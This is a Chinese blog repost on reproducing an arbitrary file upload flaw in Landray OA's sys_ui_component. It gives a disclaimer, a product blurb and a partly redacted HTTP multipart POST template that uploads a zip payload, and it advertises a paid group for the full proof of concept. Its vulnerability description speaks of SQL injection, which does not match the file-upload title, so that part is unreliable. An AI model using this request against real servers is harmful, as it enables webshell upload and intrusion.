热门标签

热门文章

- 1ssm中ajax传值实例_ssm body传参

- 2小土堆代码暂存 -- 完整的GPU训练_zchnn

- 3解决:wsl 系统无法访问此文件

- 4C语言指针总结_c语言指针知识点总结

- 5JDBC介绍_jdbc (server = dedicated)

- 6服务器前维护,阿里巴巴开源方升项目,树立云服务器新标杆

- 7学习6__STM32--SPI外设之中断收发---

- 8STM32F4 SPI RX/TX DMA 读写FLASH数据_dma能写flash吗

- 9CrossOver for Mac(Mac安装Windows应用)v23.6中文激活版_crossover 23.6.0

- 10springboot3.0+spring security6+vue3 前后分离之后端部分_spring-security6

当前位置: article > 正文



蓝凌OA-sysuicomponent-任意文件上传_exp-漏洞复现_蓝凌sysuiextend_upload

作者:盐析白兔 | 2024-02-16 04:37:53

赞

踩

蓝凌sysuiextend_upload

0x01阅读须知

技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!

0x02漏洞概述

蓝凌OA是一款全面的企业管理软件,以知识管理为核心,致力于提升组织产能。其特点在于高度自定义、易用性和灵活扩展性。通过自定义功能和流程,蓝凌OA能够满足企业的个性化需求。同时,简单的界面和操作方式使得员工能够快速上手使用。蓝凌OA还注重知识管理,提供知识模板和知识库等功能,方便员工进行知识分享和学习。此外,蓝凌OA还提供丰富的API接口,可以与第三方系统集成,实现数据共享和交换。对于高速成长型企业和中小型企业来说,蓝凌OA是一款非常适用的企业管理软件。

0x03漏洞描述

Web程序中对于用户提交的参数未做过滤直接拼接到SQL语句中执行,导致参数中的特殊字符破坏了SQL语句原有逻辑,攻击者可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。

0x04POC利用

完整1day POC及漏洞利用,请点击下方链接查看文章,在文章末尾加入星球获取。或点击链接关注渗透安全HackTwo回复" 星球 "进入领取poc

此地2 >>>点击全面了解星球内部VIP介绍获取更多0/1day漏洞POC-末尾加入星球

- POST /x/x/sys_ui_component/x.do?x=x&s_ajax=true HTTP/1.1

- Host: {{Hostname}}

- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36

- Accept-Encoding: gzip, deflate

- Accept: */*

- Connection: close

- Content-Type: multipart/form-data; x={{boundary}}

-

- --{{x}}

- Content-Disposition: form-data; name="file"; x="{{filename}}.zip"

- Content-Type: application/x-zip-compressed

-

- {{base64_decode(code_response)}}

- --{{x}}--

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/盐析白兔/article/detail/90779

推荐阅读

- 效果:代码: [详细] -->

赞

踩

相关标签